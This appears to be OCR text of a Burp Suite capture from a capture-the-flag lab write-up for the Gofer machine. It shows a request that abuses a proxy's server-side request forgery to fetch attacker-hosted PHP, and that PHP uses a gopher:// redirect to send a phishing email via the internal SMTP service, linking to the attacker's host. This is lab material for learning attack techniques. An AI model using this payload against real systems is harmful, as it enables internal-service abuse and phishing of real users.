 Request
Pretty Raw Hex \n
1 POST /index.php?url=
http://10.10.14.8:8000/smtp.php HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Length: 0
6 Connection: close
7
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Aug 2023 07:56:36 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 411
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 <?php
11 $commands = array(
12 'HELO gofer.htb',
13 'MAIL FROM: <tbuckley@gofer.htb>
',
14 'RCPT TO: <jhudson@gofer.htb>
',
15 'DATA',
16 'Test mail <a href="http://10.10.14.8:8000/clickme">
http://10.10.14.8:8000/clickme
</a>
',
17 '.'
18 );
19 $payload = implode('%0A', $commands);
20 header('Location: gopher://10.10.11.225:25/_'.$payload);
21 ?>
22 1